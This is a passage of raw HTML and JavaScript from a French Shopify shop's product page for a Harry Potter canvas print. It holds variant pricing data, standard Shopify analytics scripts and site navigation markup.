CHÂSSIS"},{"price":{"amount":59.99,"currencyCode":"EUR"},"product":{"title":"Tableau Harry Et Voldemort","vendor":"Tableau factory","id":"7002486014146","untranslatedTitle":"Tableau Harry Et Voldemort","url":"\/products\/tableau-harry-et-voldemort","type":""},"id":"40900139253954","image":{"src":"\/\/tableau-factory.com\/cdn\/shop\/products\/H4e4708d260614574bef38f00191a65e35.jpg?v=1632238425"},"sku":"200000886:200004520#60x80cm Unframed;14:366#2","title":"XL 60cmx80cm \/ TOILE SEULE","untranslatedTitle":"XL 60cmx80cm \/ TOILE SEULE"},{"price":{"amount":69.99,"currencyCode":"EUR"},"product":{"title":"Tableau Harry Et Voldemort","vendor":"Tableau factory","id":"7002486014146","untranslatedTitle":"Tableau Harry Et Voldemort","url":"\/products\/tableau-harry-et-voldemort","type":""},"id":"40900139319490","image":{"src":"\/\/tableau-factory.com\/cdn\/shop\/products\/H4e4708d260614574bef38f00191a65e35.jpg?v=1632238425"},"sku":"200000886:200004523#70x100cm Unframed;14:366#2","title":"XXL 70x100cm \/ TOILE SEULE","untranslatedTitle":"XXL 70x100cm \/ TOILE SEULE"}],"purchasingCompany":null},},"https://tableau-factory.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"51019153602","storefrontBaseUrl":"https:\/\/tableau-factory.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":69.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Tableau Harry Et Voldemort\",\"vendor\":\"Tableau factory\",\"id\":\"7002486014146\",\"untranslatedTitle\":\"Tableau Harry Et Voldemort\",\"url\":\"\/products\/tableau-harry-et-voldemort\",\"type\":\"\"},\"id\":\"40900139385026\",\"image\":{\"src\":\"\/\/tableau-factory.com\/cdn\/shop\/products\/H4e4708d260614574bef38f00191a65e35.jpg?v=1632238425\"},\"sku\":\"200000886:200659438#30x45cm Framed;14:366#2\",\"title\":\"PETIT 30x45cm \/ AVEC CHÂSSIS\",\"untranslatedTitle\":\"PETIT 30x45cm \/ AVEC CHÂSSIS\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7002486014146,"gid":"gid:\/\/shopify\/Product\/7002486014146","vendor":"Tableau factory","type":"","variants":[{"id":40900139385026,"price":6999,"name":"Tableau Harry Et Voldemort - PETIT 30x45cm \/ AVEC CHÂSSIS","public_title":"PETIT 30x45cm \/ AVEC CHÂSSIS","sku":"200000886:200659438#30x45cm Framed;14:366#2"},{"id":40900139122882,"price":2999,"name":"Tableau Harry Et Voldemort - PETIT 30x45cm \/ TOILE SEULE","public_title":"PETIT 30x45cm \/ TOILE SEULE","sku":"200000886:200004517#30x45cm Unframed;14:366#2"},{"id":40900139450562,"price":10599,"name":"Tableau Harry Et Voldemort - MOYEN 40x60cm \/ AVEC CHÂSSIS","public_title":"MOYEN 40x60cm \/ AVEC CHÂSSIS","sku":"200000886:200659440#40x60cm Framed;14:366#2"},{"id":40900139188418,"price":3999,"name":"Tableau Harry Et Voldemort - MOYEN 40x60cm \/ TOILE SEULE","public_title":"MOYEN 40x60cm \/ TOILE SEULE","sku":"200000886:200005380#40x60cm Unframed;14:366#2"},{"id":40900139483330,"price":12999,"name":"Tableau Harry Et Voldemort - GRAND 50x70cm \/ AVEC CHÂSSIS","public_title":"GRAND 50x70cm \/ AVEC CHÂSSIS","sku":"200000886:200012653#50x70cm Framed;14:366#2"},{"id":40900139221186,"price":4999,"name":"Tableau Harry Et Voldemort - GRAND 50x70cm \/ TOILE SEULE","public_title":"GRAND 50x70cm \/ TOILE SEULE","sku":"200000886:200004519#50x70cm Unframed;14:366#2"},{"id":40900139516098,"price":16799,"name":"Tableau Harry Et Voldemort - XL 60cmx80cm \/ AVEC CHÂSSIS","public_title":"XL 60cmx80cm \/ AVEC CHÂSSIS","sku":"200000886:200012654#60cm x 80cm Framed;14:366#2"},{"id":40900139253954,"price":5999,"name":"Tableau Harry Et Voldemort - XL 60cmx80cm \/ TOILE SEULE","public_title":"XL 60cmx80cm \/ TOILE SEULE","sku":"200000886:200004520#60x80cm Unframed;14:366#2"},{"id":40900139319490,"price":6999,"name":"Tableau Harry Et Voldemort - XXL 70x100cm \/ TOILE SEULE","public_title":"XXL 70x100cm \/ TOILE SEULE","sku":"200000886:200004523#70x100cm Unframed;14:366#2"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7002486014146}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51019153602,
      theme_id: 117949661378,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tableau-factory.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tableau-factory.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tableau-factory.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51019153602,"isMerchantRequest":null,"themeId":117949661378,"themeCityHash":"10244482390712601476","contentLanguage":"fr","currency":"EUR","eventMetadataId":"e8eeefa9-e1d4-4bf7-9a1d-8ea941d0e2af"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7002486014146,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":40900139385026,"productId":7002486014146,"productGid":"gid:\/\/shopify\/Product\/7002486014146","name":"Tableau Harry Et Voldemort - PETIT 30x45cm \/ AVEC CHÂSSIS","price":"69.99","sku":"200000886:200659438#30x45cm Framed;14:366#2","brand":"Tableau factory","variant":"PETIT 30x45cm \/ AVEC CHÂSSIS","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":40900139385026,"productId":7002486014146,"productGid":"gid:\/\/shopify\/Product\/7002486014146","name":"Tableau Harry Et Voldemort - PETIT 30x45cm \/ AVEC CHÂSSIS","price":"69.99","sku":"200000886:200659438#30x45cm Framed;14:366#2","brand":"Tableau factory","variant":"PETIT 30x45cm \/ AVEC CHÂSSIS","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/tableau-factory.com\/products\/tableau-harry-et-voldemort"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tableau-factory.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://tableau-factory.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="51019153602"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="117949661378"
  data-theme-name="Billionaire Theme"
  data-theme-version="3.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head><body class="template-product"><input type="hidden" id="shop-currency" value="EUR"> <input type="hidden" id="shop-with-currency-format" value=""€{{amount_with_comma_separator}} EUR""> <input type="hidden" id="shop-money-format" value=""€{{amount_with_comma_separator}}""> <a class="in-page-link visually-hidden skip-link" href="#MainContent">Passer au contenu </a> <div id="shopify-section-header" class="shopify-section"><style>.site-header__logo img { max-width: 170px;}.site-nav__link { padding: 20px 15px;} /* Two rows Navbar */ ul#SiteNav { white-space: initial; display: block!important; } button#SiteNavCompressed { display: none!important; } .site-header .meganav { z-index: 9!important; } .notification{top: 118px;} @media (max-width: 750px) { .page-container { padding-top: 85px!important; } }</style> <div class="announcement-bar" style="font-weight:700;"> <a href="/collections/all" style="font-weight:700;"> 🎁 BLACK FRIDAY : 20% DE RÉDUCTION SUR VOTRE COMMANDE AVEC LE CODE &quot;FRIDAY20&quot; 🎁 </a></div> <header class="site-header page-element" role="banner" data-section-id="header" data-section-type="header"> <div class="site-header__upper page-width"> <div class="grid grid--table"> <div class="grid__item small--one-quarter medium-up--hide"><button type="button" class="text-link site-header__link js-drawer-open-left"> <span class="site-header__menu-toggle--open"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg> </span> <span class="site-header__menu-toggle--close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg> </span> <span class="icon__fallback-text">Navigation</span></button> </div> <div class="grid__item small--one-half medium-up--two-thirds small--text-center"><div class="site-header__logo h1" itemscope itemtype="http://schema.org/Organization"> <a href="/" itemprop="url" class="site-header__logo-link"> <img src="//tableau-factory.com/cdn/shop/files/TABLEAU_FACTORY_LOGO_NORMAL_170x.png?v=1614304295"  srcset="//tableau-factory.com/cdn/shop/files/TABLEAU_FACTORY_LOGO_NORMAL_170x.png?v=1614304295 1x, //tableau-factory.com/cdn/shop/files/TABLEAU_FACTORY_LOGO_NORMAL_170x@2x.png?v=1614304295 2x"  alt="Tableau Factory"  itemprop="logo"></a></div> </div> <div class="grid__item small--one-quarter medium-up--one-third text-right"><div id="SiteNavSearchCart" class="site-header__search-cart-wrapper"> <button type="button" class="text-link site-header__link js-drawer-open-left hide-desktop"><span class="site-header__menu-toggle--open"> <svg fill="#000000" xmlns="http://www.w3.org/2000/svg" class="icon icon-search" viewBox="0 0 50 50"><path d="M 21 3 C 11.621094 3 4 10.621094 4 20 C 4 29.378906 11.621094 37 21 37 C 24.710938 37 28.140625 35.804688 30.9375 33.78125 L 44.09375 46.90625 L 46.90625 44.09375 L 33.90625 31.0625 C 36.460938 28.085938 38 24.222656 38 20 C 38 10.621094 30.378906 3 21 3 Z M 21 5 C 29.296875 5 36 11.703125 36 20 C 36 28.296875 29.296875 35 21 35 C 12.703125 35 6 28.296875 6 20 C 6 11.703125 12.703125 5 21 5 Z"/></svg></span> </button> <form action="/search" method="get" class="site-header__search small--hide" role="search"> <label class="visually-hidden">Recherche</label> <input type="search" name="q" placeholder="Recherche" aria-label="Recherche" class="site-header__search-input"><button type="submit" class="text-link site-header__link site-header__search-submit"> <svg fill="#000000" xmlns="http://www.w3.org/2000/svg" class="icon icon-search" viewBox="0 0 50 50"><path d="M 21 3 C 11.621094 3 4 10.621094 4 20 C 4 29.378906 11.621094 37 21 37 C 24.710938 37 28.140625 35.804688 30.9375 33.78125 L 44.09375 46.90625 L 46.90625 44.09375 L 33.90625 31.0625 C 36.460938 28.085938 38 24.222656 38 20 C 38 10.621094 30.378906 3 21 3 Z M 21 5 C 29.296875 5 36 11.703125 36 20 C 36 28.296875 29.296875 35 21 35 C 12.703125 35 6 28.296875 6 20 C 6 11.703125 12.703125 5 21 5 Z"/></svg> <span class="icon__fallback-text">Recherche</span></button> </form><a href="/account" class="site-header__link account-log">  <svg class="icon ico-account" fill="#000000" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M 25.875 3.40625 C 21.203125 3.492188 18.21875 5.378906 16.9375 8.3125 C 15.714844 11.105469 15.988281 14.632813 16.875 18.28125 C 16.398438 18.839844 16.019531 19.589844 16.15625 20.71875 C 16.304688 21.949219 16.644531 22.824219 17.125 23.4375 C 17.390625 23.773438 17.738281 23.804688 18.0625 23.96875 C 18.238281 25.015625 18.53125 26.0625 18.96875 26.9375 C 19.21875 27.441406 19.503906 27.90625 19.78125 28.28125 C 19.90625 28.449219 20.085938 28.546875 20.21875 28.6875 C 20.226563 29.921875 20.230469 30.949219 20.125 32.25 C 19.800781 33.035156 19.042969 33.667969 17.8125 34.28125 C 16.542969 34.914063 14.890625 35.5 13.21875 36.21875 C 11.546875 36.9375 9.828125 37.8125 8.46875 39.1875 C 7.109375 40.5625 6.148438 42.449219 6 44.9375 L 5.9375 46 L 46.0625 46 L 46 44.9375 C 45.851563 42.449219 44.886719 40.5625 43.53125 39.1875 C 42.175781 37.8125 40.476563 36.9375 38.8125 36.21875 C 37.148438 35.5 35.515625 34.914063 34.25 34.28125 C 33.035156 33.671875 32.269531 33.054688 31.9375 32.28125 C 31.828125 30.964844 31.835938 29.933594 31.84375 28.6875 C 31.976563 28.542969 32.15625 28.449219 32.28125 28.28125 C 32.554688 27.902344 32.816406 27.4375 33.0625 26.9375 C 33.488281 26.0625 33.796875 25.011719 33.96875 23.96875 C 34.28125 23.804688 34.617188 23.765625 34.875 23.4375 C 35.355469 22.824219 35.695313 21.949219 35.84375 20.71875 C 35.976563 19.625 35.609375 18.902344 35.15625 18.34375 C 35.644531 16.757813 36.269531 14.195313 36.0625 11.5625 C 35.949219 10.125 35.582031 8.691406 34.71875 7.5 C 33.929688 6.40625 32.648438 5.609375 31.03125 5.28125 C 29.980469 3.917969 28.089844 3.40625 25.90625 3.40625 Z M 25.90625 5.40625 C 25.917969 5.40625 25.925781 5.40625 25.9375 5.40625 C 27.949219 5.414063 29.253906 6.003906 29.625 6.65625 L 29.875 7.0625 L 30.34375 7.125 C 31.734375 7.316406 32.53125 7.878906 33.09375 8.65625 C 33.65625 9.433594 33.96875 10.519531 34.0625 11.71875 C 34.25 14.117188 33.558594 16.910156 33.125 18.21875 L 32.875 19 L 33.5625 19.40625 C 33.519531 19.378906 33.945313 19.667969 33.84375 20.5 C 33.726563 21.480469 33.492188 21.988281 33.3125 22.21875 C 33.132813 22.449219 33.039063 22.4375 33.03125 22.4375 L 32.1875 22.5 L 32.09375 23.3125 C 32 24.175781 31.652344 25.234375 31.25 26.0625 C 31.046875 26.476563 30.839844 26.839844 30.65625 27.09375 C 30.472656 27.347656 30.28125 27.488281 30.375 27.4375 L 29.84375 27.71875 L 29.84375 28.3125 C 29.84375 29.761719 29.785156 30.949219 29.9375 32.625 L 29.9375 32.75 L 30 32.875 C 30.570313 34.410156 31.890625 35.367188 33.34375 36.09375 C 34.796875 36.820313 36.464844 37.355469 38.03125 38.03125 C 39.597656 38.707031 41.03125 39.515625 42.09375 40.59375 C 42.9375 41.449219 43.46875 42.582031 43.75 44 L 8.25 44 C 8.53125 42.585938 9.058594 41.449219 9.90625 40.59375 C 10.972656 39.515625 12.425781 38.707031 14 38.03125 C 15.574219 37.355469 17.230469 36.820313 18.6875 36.09375 C 20.144531 35.367188 21.492188 34.410156 22.0625 32.875 L 22.125 32.625 C 22.277344 30.949219 22.21875 29.761719 22.21875 28.3125 L 22.21875 27.71875 L 21.6875 27.4375 C 21.777344 27.484375 21.5625 27.347656 21.375 27.09375 C 21.1875 26.839844 20.957031 26.476563 20.75 26.0625 C 20.335938 25.234375 19.996094 24.167969 19.90625 23.3125 L 19.8125 22.5 L 18.96875 22.4375 C 18.960938 22.4375 18.867188 22.449219 18.6875 22.21875 C 18.507813 21.988281 18.273438 21.480469 18.15625 20.5 C 18.058594 19.667969 18.480469 19.378906 18.4375 19.40625 L 19.09375 19 L 18.90625 18.28125 C 17.964844 14.65625 17.800781 11.363281 18.78125 9.125 C 19.757813 6.894531 21.75 5.492188 25.90625 5.40625 Z"/></svg>  </a><a href="/cart" class="site-header__link site-header__cart"><svg fill="#000000" xmlns="http://www.w3.org/2000/svg" class="icon icon-cart" viewBox="0 0 50 50"><path d="M 25 1 C 19.464844 1 15 5.464844 15 11 L 15 13 L 7.09375 13 L 7 13.875 L 3 48.875 L 2.875 50 L 47.125 50 L 47 48.875 L 43 13.875 L 42.90625 13 L 35 13 L 35 11 C 35 5.464844 30.535156 1 25 1 Z M 25 3 C 29.464844 3 33 6.535156 33 11 L 33 13 L 17 13 L 17 11 C 17 6.535156 20.535156 3 25 3 Z M 8.90625 15 L 15 15 L 15 17.28125 C 14.402344 17.628906 14 18.261719 14 19 C 14 20.105469 14.894531 21 16 21 C 17.105469 21 18 20.105469 18 19 C 18 18.261719 17.597656 17.628906 17 17.28125 L 17 15 L 33 15 L 33 17.28125 C 32.402344 17.628906 32 18.261719 32 19 C 32 20.105469 32.894531 21 34 21 C 35.105469 21 36 20.105469 36 19 C 36 18.261719 35.597656 17.628906 35 17.28125 L 35 15 L 41.09375 15 L 44.875 48 L 5.125 48 Z"/></svg><span class="icon__fallback-text">Panier</span><span class="site-header__cart-indicator hide" style="background-color:#0f25e9;"></span> </a></div> </div></div> </div> <div id="StickNavWrapper" style=""><div id="StickyBar" class="sticky"> <nav class="nav-bar small--hide" role="navigation" id="StickyNav"><div class="page-width"> <div class="grid grid--table"><div class="grid__item " id="SiteNavParent"> <button type="button" class="hide text-link site-nav__link site-nav__link--compressed js-drawer-open-left" id="SiteNavCompressed"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg><span class="site-nav__link-menu-label">Menu</span><span class="icon__fallback-text">Navigation</span> </button> <ul class="site-nav list--inline" id="SiteNav"> <li class="site-nav__item" aria-haspopup="true"> <a href="/collections/moderne" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-moderne" aria-controls="SiteNavLinklist-moderne" aria-expanded="false">MODERNE<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-moderne" aria-labelledby="SiteNavLabel-moderne" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/moderne" class="meganav__title-url"> <div class="h1 meganav__title">MODERNE</div></a> <li> <a href="/collections/moderne" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-pop-art" class="meganav__link meganav__link--second-level">Tableau Pop Art </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-abstrait" class="meganav__link meganav__link--second-level">Tableau Abstrait </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-musique" class="meganav__link meganav__link--second-level">Tableau Musique </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-halloween" class="meganav__link meganav__link--second-level">Tableau Halloween </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-motivation" class="meganav__link meganav__link--second-level">Tableau Motivation </a> </li></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-abstrait-promenade-sous-la-pluie" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23007290196162"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1588115598_{width}x.jpg?v=1623854440"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Abstrait &lt;br&gt; Promenade Sous La Pluie"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1588115598_150x.jpg?v=1623854440"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Abstrait <br> Promenade Sous La Pluie</div> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6120961802434" data-rating="5" data-raters="5"></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-lion-pop-art" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="27933219881154"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1378060312_{width}x.jpg?v=1614178228"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Lion Pop Art"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1378060312_150x.jpg?v=1614178228"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Lion <br> Pop Art</div> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6536161558722" data-rating="5" data-raters="1"></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-colore-abstrait" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="22885692735682"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-716385236_{width}x.jpg?v=1606714808"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Coloré Abstrait"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-716385236_150x.jpg?v=1606714808"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Moderne <br> Coloré Abstrait</div> <div class="product-card__price">À partir de €35,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6097419370690" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-motivation" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="22885691719874"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1627154758_{width}x.jpg?v=1606711476"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Motivation"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1627154758_150x.jpg?v=1606711476"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Moderne <br> Motivation</div> <div class="product-card__price">À partir de €35,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6097419108546" data-rating="5" data-raters="1"></div></div> </div></a></div> </div></ul> </div> </li><li class="site-nav__item" aria-haspopup="true"> <a href="/collections/animaux" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-animaux" aria-controls="SiteNavLinklist-animaux" aria-expanded="false">ANIMAUX<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-animaux" aria-labelledby="SiteNavLabel-animaux" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/animaux" class="meganav__title-url"> <div class="h1 meganav__title">ANIMAUX</div></a> <li> <a href="/collections/animaux" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-lion" class="meganav__link meganav__link--second-level">Tableau Lion </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-chat" class="meganav__link meganav__link--second-level">Tableau Chat </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-tigre" class="meganav__link meganav__link--second-level">Tableau Tigre </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-cheval" class="meganav__link meganav__link--second-level">Tableau Cheval </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-cerf" class="meganav__link meganav__link--second-level">Tableau Cerf </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-elephant" class="meganav__link meganav__link--second-level">Tableau Éléphant </a> </li> </div><div class="grid__item meganav__list one-fifth meganav__list--offset"><li class="site-nav__dropdown-container"> <a href="/collections/tableau-loup" class="meganav__link meganav__link--second-level">Tableau Loup </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-oiseau" class="meganav__link meganav__link--second-level">Tableau Oiseau </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-vache" class="meganav__link meganav__link--second-level">Tableau Vache </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/autres-animaux" class="meganav__link meganav__link--second-level">Autres Animaux </a> </li></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-chat-british-shorthair" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23010695905474"><div 